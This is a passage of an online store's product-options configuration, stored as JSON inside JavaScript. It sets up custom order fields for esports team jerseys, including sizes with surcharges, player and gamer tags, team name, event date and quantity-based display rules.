,"option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_5":{"id":"197868tem49_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_6":{"id":"197868tem49_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_7":{"id":"197868tem49_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197868tem49_8":{"id":"197868tem49_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem58":{"id":"197868tem58","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem67":{"id":"197868tem67","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem68":{"id":"197868tem68","label":"Event / LAN Date","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","date_format":"YYYY-MM-DD","custom_format":"0","custom_date_format":"Y-m-d","date_minDateType":"0","min_date":"","min_days":1,"date_maxDateType":"0","max_date":"","max_days":1,"min_time":"","max_time":"","weekly_limit":[],"day_limit":[],"one_day_limit":"","multiple":"0","min_s":"","max_s":"","type":"9","show_m_column_width":"0","m_column_width":"1","specific_days_limit":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197868tem69":{"id":"197868tem69","label":"Notes","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","html":"<div>\n<div class=\"tc-cell tm-element-description tm-description tcwidth tcwidth-100 tc-below\">\n<p>Please keep in mind, that your turnaround starts on the next business day after you've placed your order as long as it was placed by 1pm Eastern Time. The turnaround for orders placed after 2pm starts on the 2nd business day after you've placed your order.</p>\n</div>\n</div>","type":"11","show_m_column_width":"0","m_column_width":"1","hide":"0"},"ymq197868tem70":{"id":"197868tem70","label":"Notes Optional","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{"197868tem5":{"conditions":{"1qv7tuo":{"y01002":{"id":"197868tem4","option_type":"3","type":"1","value":"197868tem4_2"}}},"show":"1","type":"1","children":""},"197868tem8":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem9":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem10":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem41":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem42":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem43":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem44":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem45":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem46":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem47":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem48":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem49":{"conditions":{"wrqyhy":{"39xl32":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem50":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem51":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem52":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem53":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem54":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem55":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem56":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem57":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem58":{"conditions":{"1xnrc18":{"imetv8":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem59":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem60":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem61":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_1,197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem62":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_2,197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem63":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_3,197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem64":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem65":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_4,197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem66":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""},"197868tem67":{"conditions":{"6g874b":{"1nb5d17":{"id":"197868tem7","option_type":"3","type":"1","value":"197868tem7_5"}}},"show":"1","type":"1","children":""}},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197871`] = {"template":{"ymq197871tem1":{"id":"197871tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197871tem2":{"id":"197871tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem4":{"id":"197871tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem4_1":{"id":"197871tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_2":{"id":"197871tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem4_3":{"id":"197871tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem5":{"id":"197871tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem7":{"id":"197871tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem7_1":{"id":"197871tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_2":{"id":"197871tem7_2","default":"0","value":"5","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"77","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_3":{"id":"197871tem7_3","default":"0","value":"6","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"144","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_4":{"id":"197871tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem7_5":{"id":"197871tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem8":{"id":"197871tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem8_1":{"id":"197871tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_2":{"id":"197871tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_3":{"id":"197871tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_4":{"id":"197871tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_5":{"id":"197871tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_6":{"id":"197871tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_7":{"id":"197871tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem8_8":{"id":"197871tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem9":{"id":"197871tem9","label":"Gamer Tag","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem10":{"id":"197871tem10","label":"Player Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197871tem41":{"id":"197871tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197871tem41_1":{"id":"197871tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_2":{"id":"197871tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_3":{"id":"197871tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197871tem41_4":{"id":"197871tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","ha